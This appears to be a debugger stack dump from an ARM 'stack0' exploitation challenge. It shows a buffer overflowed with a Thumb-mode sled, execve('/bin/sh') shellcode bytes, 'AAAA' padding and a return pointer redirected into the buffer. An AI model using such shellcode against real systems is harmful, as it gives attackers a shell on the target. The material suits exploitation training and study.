 0xbefff1c8|+0x0000: 0xbefff374 -> 0xbefff4dd -> "/home/pi/repos/ARM-challenges/stack0" <-$sp
0xbefff1cc|+0x0004: 0x00000001
0xbefff1d0|+0x0008: 0x00000000
0xbefff1d4|+0x000c: 0xe28f3001 <-$r0
0xbefff1d8|+0x0010: 0xe28f3001
0xbefff1dc|+0x0014: 0xe28f3001
0xbefff1e0|+0x0018: 0xe28f3001
0xbefff1e4|+0x001c: 0xe28f3001
0xbefff1e8|+0x0020: 0xe28f3001
0xbefff1ec|+0x0024: 0xe28f3001
0xbefff1f0|+0x0028: 0xe28f3001
0xbefff1f4|+0x002c: 0xe28f3001
0xbefff1f8|+0x0030: 0xe12fff13
0xbefff1fc|+0x0034: 0x4049a002
0xbefff200|+0x0038: 0x71c14052
0xbefff204|+0x003c: 0xdf01270b
0xbefff208|+0x0040: 0x6e69622f
0xbefff20c|+0x0044: 0x7868732f
0xbefff210|+0x0048: 0x41414141
0xbefff214|+0x004c: 0x41414141
0xbefff218|+0x0050: 0x41414141
0xbefff21c|+0x0054: 0xbefff1dc -> 0xe28f3001 <-$r11
0xbefff220|+0x0058: 0xb6fb1000 -> 0x0013cf20